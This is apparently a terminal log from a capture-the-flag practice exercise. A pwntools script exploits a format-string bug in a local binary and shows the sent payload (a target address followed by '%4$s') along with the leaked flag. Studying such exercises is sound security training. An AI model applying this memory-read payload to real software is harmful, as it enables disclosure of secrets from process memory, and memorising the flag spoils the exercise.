 ~w/O/De/kh/Bộ bài tập thực hành/Formatstring-leak-flag-in-mem-bss 17s | 02:19:12
> python3 ./solve.py
[+] Starting local process './Formatstring-leak-flag-in-mem-bss' argv=[b'./Formatstring-leak-flag-in-mem-bss'] : pid 139
8
[DEBUG] Sent 0x9 bytes:
00000000 60 a0 04 08 25 34 24 73 0a │`···│%4$s│·│
00000009
[*] Switching to interactive mode
[*] Process './Formatstring-leak-flag-in-mem-bss' stopped with exit code 0 (pid 1398)
[DEBUG] Received 0x5a bytes:
00000000 54 48 45 20 46 4c 41 47 20 49 53 20 46 41 52 20 │THE │FLAG│ IS │FAR │
00000010 46 41 52 20 41 57 41 59 20 46 52 4f 4d 20 53 54 │FAR │AWAY│ FRO│M ST│
00000020 41 43 4b 20 57 48 41 54 20 57 4f 55 4c 44 20 55 │ACK │WHAT│ WOU│LD U│
00000030 20 44 4f 20 4e 4f 57 3f 3f 3f 0a 60 a0 04 08 4b │ DO │NOW?│??·`│···K│
00000040 4d 41 7b 59 4f 55 52 5f 48 41 4e 44 5f 49 53 5f │MA{Y│OUR_│HAND│_IS_│
00000050 54 4f 4f 5f 4c 4f 4e 47 7d 0a │TOO_│LONG│}·│
0000005a
THE FLAG IS FAR FAR AWAY FROM STACK WHAT WOULD U DO NOW???
`\xa0\x0KMA{YOUR_HAND_IS_TOO_LONG}
[*] Got EOF while reading in interactive
$